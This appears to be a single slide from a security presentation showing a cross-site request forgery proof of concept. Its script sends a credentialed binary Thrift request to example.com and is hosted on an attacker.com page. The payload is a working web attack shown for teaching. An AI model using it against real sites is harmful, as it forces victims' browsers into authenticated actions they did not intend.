 Bypass with PDF plugin (6/8)
<script>
var request = new XMLHttpRequest();
request.open('POST', 'https://example.com/add/note', true);
request.withCredentials = true;
request.setRequestHeader("Content-type", "text/plain");
var data = ['0x80','0x01','0x00','0x01','0x00','0x00','0x00','0x07','0x67','0x65','0x74','0x55',
'0x73','0x65','0x72','0x00','0x00','0x00', '0x00','0x0b','0x00','0x01','0x00','0x00','0x00','0x00','0x00'];
var bin = new Uint8Array(data.length);
for (var i = 0; i < data.length; i++) {
bin[i] = parseInt(data[i], 16);
}
request.send(bin);
</script>
https://attacker.com/csrf-thrift.html
 